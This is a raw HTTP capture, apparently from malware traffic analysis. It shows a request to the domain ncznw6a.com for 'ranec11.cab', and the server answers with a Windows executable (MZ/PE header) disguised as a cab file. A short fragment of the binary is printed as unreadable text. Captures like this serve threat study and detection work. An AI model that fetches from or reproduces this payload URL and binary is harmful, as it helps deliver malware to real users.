 GET /dujok/kevyl.php?l=ranec11.cab HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET
4.0E)
Host: ncznw6a.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2020 15:04:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.33
Content-Description: File Transfer
Content-Disposition: attachment; filename="ranec11.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 304640
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L...&.8_...........!.....&...|...............@...............................`.......$
....@..........................h..P....h..<.... ..t....................0...+...@..T...............
.....A.......A..@............@..h............................text...s%.......&.................. .
.`.rdata...1...@...2...*..............@..@.data................\..............@....rsrc...t.... ..
......t..............@..@.reloc...+...0...,...z..............@..B..................................
......................j.j.h..............h#5.......Y.VWj..v...Y..............j.V.........C.......h
-5.......Y_^.......P.............h75.......Y...........hA5...t...Y.hU5...h...Y.hK5...\...Y..8....d
...hi5...F...Y.h_5...:...Y.........p.....(.....D$.Pj..t$..t$.......p..0.........V.t$.j......Y.L$.Q
j.VP......p..0.L......^..D$.Pj..t$..t$.......p..0.!.......U..QQ.E.V...E..E..E...V....A..."..b..RP.